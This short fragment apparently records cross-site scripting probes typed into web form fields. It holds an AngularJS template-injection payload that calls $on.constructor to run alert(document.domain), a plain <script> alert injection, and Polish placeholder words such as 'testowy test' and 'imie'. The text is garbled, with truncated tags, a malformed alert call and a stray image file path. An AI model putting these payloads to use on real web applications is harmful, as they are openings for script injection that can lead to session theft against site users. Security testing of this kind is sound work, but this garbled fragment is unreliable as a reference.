 {{$on.constructor('alert(document.domain + " - imie")')()}}<scrip
lski
{{$on.constructor('al...
testowy test <script> alert({"testnazwa")</script>